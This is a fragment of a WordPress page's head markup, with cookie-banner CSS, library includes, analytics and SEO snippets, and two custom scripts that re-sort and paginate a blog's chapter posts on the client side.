text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/posts/51696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.whitecollaradvice.com/?p=51696' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

